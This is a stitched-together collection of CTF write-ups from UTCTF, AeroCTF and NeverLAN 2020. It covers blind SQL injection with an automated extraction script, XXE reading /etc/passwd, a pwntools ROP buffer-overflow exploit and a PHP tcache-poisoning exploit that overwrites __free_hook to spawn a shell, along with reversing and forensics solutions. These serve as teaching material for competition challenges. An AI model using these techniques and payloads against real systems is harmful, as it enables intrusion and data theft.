* **Category:** web* **Points:** 50
## Challenge
> this challenge is epic i promise> > the flag is the password> > http://web2.utctf.live:5006/> > by matt
## Solution
The web site is basically a login form vulnerable to SQL injection. A simple payload like `' or '1'='1` can be used to discover this.
```POST / HTTP/1.1Host: web2.utctf.live:5006User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 40Origin: http://web2.utctf.live:5006Connection: closeReferer: http://web2.utctf.live:5006/Upgrade-Insecure-Requests: 1
username=admin&pass=%27+or+%271%27%3D%271
HTTP/1.1 200 OKContent-Type: text/html; charset=utf-8Date: Sat, 07 Mar 2020 19:10:08 GMTServer: Werkzeug/1.0.0 Python/3.8.1Content-Length: 2496Connection: Close
<html lang="en"><head> <title>how shot web</title> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" href="static/images/icons/favicon.ico"/>
<link rel="stylesheet" type="text/css" href="static/vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="static/fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="static/fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/animate/animate.css"> <link rel="stylesheet" type="text/css" href="static/vendor/css-hamburgers/hamburgers.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/animsition/css/animsition.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/select2/select2.min.css"> <link rel="stylesheet" type="text/css" href="static/vendor/daterangepicker/daterangepicker.css">
<link rel="stylesheet" type="text/css" href="static/css/util.css"> <link rel="stylesheet" type="text/css" href="static/css/main.css">
</head><body> <div class="limiter"> <div class="container-login100"> <span> Welcome, admin! </span> </div> </div> </body></html>```
Considering that the password is the flag, you can use SQL `LIKE` clause to discover each character one at a time.
```POST / HTTP/1.1Host: web2.utctf.live:5006User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 47Origin: http://web2.utctf.live:5006Connection: closeReferer: http://web2.utctf.live:5006/Upgrade-Insecure-Requests: 1
username=admin&pass=%27+or+password+like+%27u%25
HTTP/1.1 200 OKContent-Type: text/html; charset=utf-8Date: Sat, 07 Mar 2020 19:18:38 GMTServer: Werkzeug/1.0.0 Python/3.8.1Content-Length: 2496Connection: Close
<html lang="en"><head> <title>how shot web</title> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" href="static/images/icons/favicon.ico"/>
<link rel="stylesheet" type="text/css" href="static/vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="static/fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="static/fonts/Linearicons-Free-v1.0.0/icon-font.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/animate/animate.css"> <link rel="stylesheet" type="text/css" href="static/vendor/css-hamburgers/hamburgers.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/animsition/css/animsition.min.css">
<link rel="stylesheet" type="text/css" href="static/vendor/select2/select2.min.css"> <link rel="stylesheet" type="text/css" href="static/vendor/daterangepicker/daterangepicker.css">
<link rel="stylesheet" type="text/css" href="static/css/util.css"> <link rel="stylesheet" type="text/css" href="static/css/main.css">
</head><body> <div class="limiter"> <div class="container-login100"> <span> Welcome, admin! </span> </div> </div> </body></html>```
This can be automated with a simple [Python script](https://raw.githubusercontent.com/m3ssap0/CTF-Writeups/master/UTCTF%202020/epic%20admin%20pwn/epic-admin-pwn.py).
```pythonimport requestsimport string
url_form = "http://web2.utctf.live:5006/"payload = "username=admin&pass=' or password like '{}%"possible_chars = list("{}" + string.digits + string.ascii_lowercase + string.ascii_uppercase)headers = { "User-Agent": "Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US);", "Content-Type": "application/x-www-form-urlencoded"}
found_chars = ""while True: for new_char in possible_chars: attempt = found_chars + new_char print("[*] Attempt: '{}'.".format(attempt)) data = payload.format(attempt) print("[*] Payload: {}.".format(data)) page = requests.post(url_form, data=data, headers=headers) if "Welcome" in page.text: found_chars += new_char print("[*] Found chars: '{}'".format(found_chars)) break if found_chars[-1] == "}": break print("The FLAG is: {}".format(found_chars))```
The script will discover the flag.
```utflag{dual1pa1sp3rf3ct}``` |
You have a file Hacker.docx
You just need to unzip the word/media from the document using unzip
```Code: unzip Hacker.docx "word/media/*"```
Navigate to the word/media directory and tadaaa!!!You will find your flag in image23.png
Flag: utflag{unz1p_3v3yth1ng} |
With objdump we have found a function called `get_flag`.```shell[marco@marco-xps139343 Desktop]$ objdump -t pwnable | grep get_flag00000000004005ea g F .text 0000000000000041 get_flag```
Analizyng the function with gdb, we discovered the function compare the value in rdi with `0xdeadbeef`:```gdb[marco@marco-xps139343 Desktop]$ gdb-pwndbg pwnable Reading symbols from pwnable...(No debugging symbols found in pwnable)pwndbg: loaded 181 commands. Type pwndbg [filter] for a list.pwndbg: created $rebase, $ida gdb functions (can be used with print/break)pwndbg> disassemble get_flag Dump of assembler code for function get_flag: 0x00000000004005ea <+0>: push rbp 0x00000000004005eb <+1>: mov rbp,rsp 0x00000000004005ee <+4>: sub rsp,0x20 0x00000000004005f2 <+8>: mov DWORD PTR [rbp-0x14],edi 0x00000000004005f5 <+11>: cmp DWORD PTR [rbp-0x14],0xdeadbeef 0x00000000004005fc <+18>: jne 0x400628 <get_flag+62> 0x00000000004005fe <+20>: mov QWORD PTR [rbp-0x10],0x400700 0x0000000000400606 <+28>: mov QWORD PTR [rbp-0x8],0x0 0x000000000040060e <+36>: mov rax,QWORD PTR [rbp-0x10] 0x0000000000400612 <+40>: lea rcx,[rbp-0x10] 0x0000000000400616 <+44>: mov edx,0x0 0x000000000040061b <+49>: mov rsi,rcx 0x000000000040061e <+52>: mov rdi,rax 0x0000000000400621 <+55>: call 0x400490 <execve@plt> 0x0000000000400626 <+60>: jmp 0x400629 <get_flag+63> 0x0000000000400628 <+62>: nop 0x0000000000400629 <+63>: leave 0x000000000040062a <+64>: ret End of assembler dump.```
The main function just get an input:```gdbpwndbg> disassemble mainDump of assembler code for function main: 0x00000000004005b6 <+0>: push rbp 0x00000000004005b7 <+1>: mov rbp,rsp 0x00000000004005ba <+4>: sub rsp,0x70 0x00000000004005be <+8>: mov edi,0x4006b8 0x00000000004005c3 <+13>: call 0x400470 <puts@plt> 0x00000000004005c8 <+18>: lea rax,[rbp-0x70] 0x00000000004005cc <+22>: mov rdi,rax 0x00000000004005cf <+25>: mov eax,0x0 0x00000000004005d4 <+30>: call 0x4004a0 <gets@plt> 0x00000000004005d9 <+35>: mov edi,0x4006ea 0x00000000004005de <+40>: call 0x400470 <puts@plt> 0x00000000004005e3 <+45>: mov eax,0x1 0x00000000004005e8 <+50>: leave 0x00000000004005e9 <+51>: ret End of assembler dump.```
Running checksec:```gdbpwndbg> checksecRELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILEPartial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 70 Symbols No 0 1 /home/marco/Desktop/pwnable```
Using cyclic we find the buffer is 120 bytes:```gdbpwndbg> cyclic 150aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmapwndbg> rStarting program: /home/marco/Desktop/pwnable I really like strings! Please give me a good one!aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaThanks for the string
Program received signal SIGSEGV, Segmentation fault....RSP 0x7fffffffdef8 ◂— 'faabgaabhaabiaabjaabkaablaabma'...pwndbg> cyclic -l 'faab'120```
So we build a ropchain which pop `0xdeadbeef` in EDI, and then jump in the function:```shell[marco@marco-xps139343 Desktop]$ ROPgadget --binary="pwnable" > gadgets[marco@marco-xps139343 Desktop]$ cat gadgets | grep "pop rdi"0x0000000000400693 : pop rdi ; ret```
final exploit:```pythonfrom pwn import *
get_flag = 0x00000000004005eapop_rdi = 0x0000000000400693
payload = (("A"*120).encode())payload += p64(pop_rdi)payload += p64(0xdeadbeef)payload += p64(get_flag)
p = remote('binary.utctf.live', 9002)print(p.recvuntil('!\n').decode())p.sendline(payload)print(p.recvuntil('string\n').decode())p.interactive()```
# FLAG
```utflag{thanks_for_thestring!!!!!!}``` |
# Drawings on the walls (forensics, 100p, 113 solved)
A classic guessy forensics challenge.We get a ~2GB memdump of windows machine and we're supposed to find flags there.
You can try to use volatility but it's not really useful here.It boils down to strings+grep skills.
Looking for `Aero{` in the memdump shows some fake flags, but when we switch to looking for unicode strings we hit unicode string `A.e.r.o.{.g.0.0.d.j.0.b._.y`.That's not a whole flag, but now we can look around for `g00d` and we find `g00dj0b_y..0u_f1n4..11y_g07_7h3_wh0l3_fl4g`
We can merge this and submit `Aero{g00dj0b_y0u_f1n411y_g07_7h3_wh0l3_fl4g}`
In the meantime we found also an interesting string `Here is AEORCTF keepass master key: FUCK_U_BEATCH_SUCK_KIRPITCH` but we were unable to locate the keepass db.It was not in the memdump.It turns out you had to guess that there is a pastebin link there... |
# Mental adventure: call the orderlies (PIC, 490p, 9 solved)
This is another PIC challenge to work on.We have the same kind of [PIC binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/mental_orderlies/Smth.HEX), and we can again load it to ghidra selecting PIC16F as architecture.Apart from the binary we also get a [video](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-01-AeroCTF/mental_orderlies/EncryptedMessage.mp4).
We can see there the display showing some characters.We can scrap those to get `{W7C0RC9JERQ2RW42J{VUXUVFS`.
The code is surprisingly similar to the one from `beginning`.We have almost identical loop, but this time there are 2 changes:
```c DAT_DATA_0024 = param_1; while( true ) { DAT_DATA_0025 = FUN_CODE_0f00(DAT_DATA_0024); DAT_DATA_0020 = -0x56 - (DAT_DATA_0025 ^ 0x87); FUN_CODE_0016(); FUN_CODE_000e(); if (DAT_DATA_0025 == 0) break; DAT_DATA_0024 = DAT_DATA_0024 + '\x01'; } return DAT_DATA_0025;```
First difference is that result of `FUN_CODE_0f00` functions is now modified by `DAT_DATA_0020 = -0x56 - (DAT_DATA_0025 ^ 0x87);` before it reaches `FUN_CODE_0016`.This we can easily invert by:
```python0xFF & (-(val + 0x56) ^ 0x87)```
Second twist comes from the `FUN_CODE_0f00` function itself.In the first problem this function was pretty much sending plaintext flag data.Here it got patched and returns only 0.
So we need to figure out the values supplied by this function by looking at the display.
It took us a while to understand how `FUN_CODE_0016` is connected with the display, but finally we noticed that on the video the display has two sets of input bits (top and bottom), and the function is doing things like:
```asm LAB_CODE_0028 XREF[1]: CODE:0022 (j) CODE:0028 20 08 MOVF DAT_DATA_0020 ,w = ?? CODE:0029 09 3a XORLW #0x9 CODE:002a 03 1d BTFSS STATUS ,#0x2 CODE:002b 31 28 GOTO LAB_CODE_0031 CODE:002c 36 30 MOVLW #0x36 CODE:002d 87 00 MOVWF FSR1H CODE:002e 88 30 MOVLW #0x88 CODE:002f 88 00 MOVWF BSR CODE:0030 75 29 GOTO LAB_CODE_0175```
Notice that the decompiler lies a bit here, because it only shows the fact that `BSR` is set, and shows this as return value of the function.In reality each block stores 2 outputs -> `FSR1H` and `BSR`, exactly as many as the display expects to get.
We could type down the bits flashing for every character shown on display, convert them to numbers and then look for given combinarion in `FUN_CODE_0016` but that's extremely tedious.Instead we decided to use what we learned from the first binary.From the first binary we know what value is returned by `FUN_CODE_0f00` when we want to display certain character, eg `0xa` for `A`.
We can therefore generate the whole mapping from the first binary:
```0 0x00 0x3f 0x441 0x01 0x18 0x042 0x02 0x36 0x883 0x03 0xfc 0x084 0x04 0x19 0x885 0x05 0xed 0x886 0x06 0xef 0x887 0x07 0x38 0x008 0x08 0xff 0x889 0x09 0xfd 0x88A 0x0a 0xfb 0x88B 0x0b 0x3c 0x2aC 0x0c 0xe7 0x00D 0x0d 0x3c 0x22E 0x0e 0xe7 0x80F 0x0f 0xe3 0x80G 0x10 0xef 0x08H 0x11 0xdb 0x88I 0x12 0xe4 0x22J 0x13 0xde 0x00K 0x14 0x03 0x94L 0x15 0xc7 0x00M 0x16 0xdb 0x05N 0x17 0xdb 0x11O 0x18 0xff 0x00P 0x19 0xf3 0x88Q 0x1a 0xff 0x10R 0x1b 0xf3 0x98S 0x1c 0xed 0x88T 0x1d 0xe0 0x22U 0x1e 0xdf 0x00V 0x1f 0xc3 0x44W 0x20 0x1b 0x50Y 0x22 0x00 0x25Z 0x23 0xe4 0x44{ 0x24 0x00 0xa2} 0x25 0x00 0x2a_ 0x26 0x04 0x00```
The way to read this table, is that if display shows for example `V` it means the input was `0x1f` and `FSR1H` and `BSR` were set to `0xc3` and `0x44`.
X was for some reason missing, so we had to get this one character the hard way.
We turne this into map:
```pythonmapping = {}for line in data.split("\n"): x = line.split(" ") mapping[x[0]] = x[1]```
Now for character we will know the value that was passed.
Notice that `FUN_CODE_0016` actually does not look the same!The `FSR1H` and `BSR` are the same in each consecutive block, but the conditions are shuffled.So we need one more mapping, which we can simply generate by running `print(map(lambda x:int(x,16),re.findall("==\s*(.*)\)", data)))` over the ghidra decompiled function.
This gives us `mapping2 = [7, 2, 9, 4, 3, 12, 5, 14, 1, 16, 17, 4, 11, 6, 21, 8, 23, 18, 25, 20, 13, 28, 15, 30, 0, 24, 19, 26, 35, 22, 37, 32, 33, 34, 27, 36, 29, 38]`
This means for example that if the `mapping` returns us value `k` the real input passed to `FUN_CODE_0016` was `mapping2[k]`.
Now we need to decode the flag:
```pythondef decode(val): return 0xFF & (-(val + 0x56) ^ 0x87)
out_mapping = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_"data = '{W7C0RC9JERQ2RW42J{VUXUVFS'
res = ''for c in data: if c is not 'X': res += out_mapping[decode(mapping2[int(mapping[c], 16)])] else: res += '?'print(res)```
And we get `AERO{NOTHING_NEW_HAD2?2D}0`
Keep in mind we were missing mapping for `X` but we got it directly from the video, and it was mapping to `F` so the flag is `AERO{NOTHING_NEW_HAD2F2D}` |
# Ticket Storage - Aero CTF 2020 (pwn, 366p, 30 solved)## Introduction
Ticket Storage is a pwn/reverse task.
An archive containing a binary, a libc and its corresponding loader (`ld.so`).
The binary exits instantly when run.
## Reverse engineering
As stated in the introduction, the binary exists as soon as is it started.
`strace` is a quick way to figure out what a program does in order to understandwhy it does not work.
```% strace ./ticket_storageexecve("./ticket_storage", ["./ticket_storage"], 0x775998d1d9e0 /* 47 vars */) = 0[...]openat(AT_FDCWD, "/tmp/flag.txt", O_RDONLY) = -1 ENOENT (No such file or directory)exit_group(-1) = ?+++ exited with 255 +++```
It looks like the program tries to open `/tmp/flag.txt` which does not exists onthe local system, and then exits.
The program lets a user create, view and delete flight tickets. The user canonly see tickets they own. The user can change its name.
The program reads information from `/tmp/flag.txt` and adds it to the ticketlist. This part of the program is somewhat hidden in `_INIT-1`, a functiondeclared as a constructor, which gets called before `main`.
## Exploitation
The vulnerability lies in the way the user's name is compared to each entry'sowner in the function that displays tickets.
```cif(0 == memcmp(t->ticket->owner, name, nameLen)) ticket_print(t->ticket);```
With `name` and `nameLen` defined during initialisation to user-specified input.
It is possible to have a name of size 0 by sending no name.
This will transform the check in `0 == memcmp(t->ticket->owner, "", 0)` which isalways satisfied. Every tickets will be printed, including the one that containsthe flag.
```{?} Enter name:-------- Ticket Storage --------1. Reserve a ticket2. View ticket3. View ticket list4. Delete ticket5. Change name6. Exit> 3---- Ticket qW3Kto$a ----From: flag_isTo: Aero{4af2aea9b7dea9aabbc1c9a423e4957fd4c615821f4ded0f618b629651a9d67c}Date: 13371337Cost: 31337Owner: sup3rs3cr3tus3rn4m3$4lted```
**Flag**: `Aero{4af2aea9b7dea9aabbc1c9a423e4957fd4c615821f4ded0f618b629651a9d67c}` |
# Plane Market - Aero CTF 2020 (pwn, 416p, 24 solved)## Introduction
Plane Market is a pwn task.
An archive containing a binary, a libc and its corresponding loader (`ld.so`).
The binary simulates a plane market in which the user can put planes for sale.
## Reverse engineering
When a new plane is put for sale, the program looks for a empty spot in a globalarray, and fills it with a `plane` structure:
```cstruct plane { char *name; long cost; time_t date; char *comment; size_t nameSize; time_t delDate;};```
This array can contain up to 16 planes. The program properly checks that thethere is space to sell a new place.
It is possible to delete and check the information of a specific plane on themarket. Both functions check that the user-specified index is inferior to 16.The deletion function frees the `name` and `comment` pointers.
Finally, it is possible to rename a plane for sale. The program uses the`nameSize` field to determine how many bytes to read.
## Vulnerability
The binary contains two vulnerabilities : an information leak and a use-aftervulnerability.
While the functions that display and delete a plane check that the user input isinferior to 16, it stores the user's index in a **signed** integer. It ispossible to read and delete planes with negative indexes.
The use-after-free is somewhat strange : for some reason, renaming a plane willnot check if the plane is deleted if it has been renamed before. (`id ==last_plane_id`)
## Exploitation
The information leak can be exploited to leak the base address of the libc. Bylooking at the information of plane with index -2, it is possible to leakpointers to `_IO_2_1_stdin_` that lies in the `.bss` section.
```{?} Enter plane id: -2---- Plane [-2] ----Name: (ûCost: 0Time: 140737353910784Comment: <Empty>```
```% grep libc.so /proc/$PID/maps7ffff7e0f000-7ffff7e34000 [...] libc.so.6```
`0x7ffff7e0f000 == 140737353910784 - 0x001b9a00`
The use-after-free is a how2heap-like textbook case of `tcache poisoningattack`. The exploitation goes along these lines:1. allocate a buffer small enough to fit in the `tcache` bin2. free it3. change the first 8 bytes to corrupt the `tcache` linked list4. allocate twice to get `malloc` return the corrupted pointer5. leverage arbitrary write primitive to get code execution
A classic way to achieve the last point is to overwrite libc's `__free_hook`with a pointer to `system`, and call `system("/bin/sh")`.
**Flag**: `Aero{13f96a24f185f0862ea1ecd88c854b12d5a4b7ba85b43dc42e0bb2d187a2ef9b}`
## Appendices
### pwn.php```php#!/usr/bin/phpexpectLine("-------- Plane market --------"); $t->expectLine("1. Sell plane"); $t->expectLine("2. Delete plane"); $t->expectLine("3. View sales list"); $t->expectLine("4. View plane"); $t->expectLine("5. Change plane name"); $t->expectLine("6. View profile"); $t->expectLine("7. Exit"); $t->expect("> ");}
function sell(Tube $t, $name, $cost, $com = null, $size = null, $csize = null){ if(null === $size) $size = strlen($name);
menu($t); $t->write("1\n");
$t->expect("{?} Enter name size: "); $t->write("$size\n");
$t->expect("{?} Enter plane name: "); $t->write($name);
$t->expect("{?} Enter plane cost: "); $t->write("$cost\n");
$t->expect("{?} Do you wanna leave a comment? [Y\N]: "); if(null === $com) { $t->write("N\n"); } else { if(null === $csize) $csize = strlen($com);
$t->write("Y\n");
$t->expect("{?} Enter comment size: "); $t->write("$csize\n");
$t->expect("{?} Comment: "); $t->write($com); }}
function del(Tube $t, $idx){ menu($t); $t->write("2\n");
$t->expect("{?} Enter plane id: "); $t->write("$idx\n");}
function show(Tube $t, $idx){ menu($t); $t->write("4\n");
$t->expect("{?} Enter plane id: "); $t->write("$idx\n");
$t->expectLine("---- Plane [$idx] ----"); $t->expect("Name: "); $name = $t->readLine(); $t->expect("Cost: "); $cost = $t->readLine(); $t->expect("Time: "); $time = $t->readLine(); $t->expect("Comment: "); $comment = $t->readLine();
if("<Empty>" === $comment) $comment = null;
return [$name, $cost, $time, $comment];}
function ren(Tube $t, $idx, $name){ menu($t); $t->write("5\n");
$t->expect("{?} Enter plane id: "); $t->write("$idx\n"); $t->expect("{?} Enter new plane name: "); $t->write($name);}
$t = new Socket("tasks.aeroctf.com", 33087);
$t->expect("{?} Enter name: ");$t->write("[TFNS] XeR\n");
$leak = show($t, -2);$libc = $leak[2] - 0x001b9a00; // _IO_2_1_stdin_printf("[+] libc: %X\n", $libc);
printf("[*] Create and rename plane\n");sell($t, "asdfasdf", 1337);ren($t, 0, "asdfasdf");
printf("[*] Poison tcache\n");del($t, 0);ren($t, 0, pack("Q", $libc + 0x001bc5a8)); // __free_hook
printf("[*] Abuse tcache\n");sell($t, "/bin/sh\0", 1337);sell($t, pack("Q", $libc + 0x00046ff0), 1337); // system
printf("[*] Call system\n");del($t, 0);
printf("[+] Pipe\n");$t->pipe();``` |
# UTCTF 2020 – spooky store
* **Category:** web* **Points:** 50
## Challenge
> It's a simple webpage with 3 buttons, you got this :)> > http://web1.utctf.live:5005/> > by matt
## Solution
The web page sends data via XML envelops, using two Javascript files, when buttons are pressed.
The first script (`http://web1.utctf.live:5005/static/js/xmlLocationCheckPayload.js`) crafts the XML envelope.
```javascriptwindow.contentType = 'application/xml';
function payload(data) { var xml = ''; xml += '<locationCheck>';
for(var pair of data.entries()) { var key = pair[0]; var value = pair[1];
xml += '<' + key + '>' + value + '</' + key + '>'; }
xml += '</locationCheck>'; return xml;}```
The second script (`http://web1.utctf.live:5005/static/js/locationCheck.js`) sends the XML envelope and reads the answer.
```javascriptdocument.querySelectorAll('.locationForm').forEach(item => { item.addEventListener("submit", function(e) { checkLocation(this.getAttribute("method"), this.getAttribute("action"), new FormData(this)); e.preventDefault(); });});function checkLocation(method, path, data) { const retry = (tries) => tries == 0 ? null : fetch( path, { method, headers: { 'Content-Type': window.contentType }, body: payload(data) } ) .then(res => res.status == 200 ? res.text().then(t => t) : "Could not fetch nearest location :(" ) .then(res => document.getElementById("locationResult").innerHTML = res) .catch(e => retry(tries - 1));
retry(3);}```
A normal interaction is like the following.
```POST /location HTTP/1.1Host: web1.utctf.live:5005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: */*Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://web1.utctf.live:5005/Content-Type: application/xmlOrigin: http://web1.utctf.live:5005Content-Length: 93Connection: close
<locationCheck><productId>1</productId></locationCheck>
HTTP/1.1 200 OKContent-Type: text/html; charset=utf-8Date: Sat, 07 Mar 2020 11:04:35 GMTServer: Werkzeug/1.0.0 Python/3.8.1Content-Length: 60Connection: Close
The nearest coordinates to you are: 25.0000° N, 71.0000° W```
Passing a wrong `productId` will trigger the following error message.
```POST /location HTTP/1.1Host: web1.utctf.live:5005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: */*Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://web1.utctf.live:5005/Content-Type: application/xmlOrigin: http://web1.utctf.live:5005Content-Length: 93Connection: close
<locationCheck><productId>0</productId></locationCheck>
HTTP/1.1 200 OKContent-Type: text/html; charset=utf-8Date: Sat, 07 Mar 2020 11:05:11 GMTServer: Werkzeug/1.0.0 Python/3.8.1Content-Length: 20Connection: Close
Invalid ProductId: 0```
The passed parameter is reflected to the response, so if the system is vulnerable to XXE you can read files on the server.
You can craft a payload like the following.
```POST /location HTTP/1.1Host: web1.utctf.live:5005User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0Accept: */*Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://web1.utctf.live:5005/Content-Type: application/xmlOrigin: http://web1.utctf.live:5005Content-Length: 176Connection: close
]><locationCheck><productId>&xx;;</productId></locationCheck>
HTTP/1.1 200 OKContent-Type: text/html; charset=utf-8Date: Sat, 07 Mar 2020 11:09:12 GMTServer: Werkzeug/1.0.0 Python/3.8.1Content-Length: 1234Connection: Close
Invalid ProductId: root:x:0:0:root:/root:/bin/ashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/mail:/sbin/nologinnews:x:9:13:news:/usr/lib/news:/sbin/nologinuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologinman:x:13:15:man:/usr/man:/sbin/nologinpostmaster:x:14:12:postmaster:/var/mail:/sbin/nologincron:x:16:16:cron:/var/spool/cron:/sbin/nologinftp:x:21:21::/var/lib/ftp:/sbin/nologinsshd:x:22:22:sshd:/dev/null:/sbin/nologinat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologinsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologinxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologingames:x:35:35:games:/usr/games:/sbin/nologincyrus:x:85:12::/usr/cyrus:/sbin/nologinvpopmail:x:89:89::/var/vpopmail:/sbin/nologinntp:x:123:123:NTP:/var/empty:/sbin/nologinsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologinguest:x:405:100:guest:/dev/null:/sbin/nologinnobody:x:65534:65534:nobody:/:/sbin/nologinutctf:x:1337:utflag{n3xt_y3ar_go1ng_bl1nd}```
And discover the flag into `/etc/passwd`.
```utflag{n3xt_y3ar_go1ng_bl1nd}``` |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
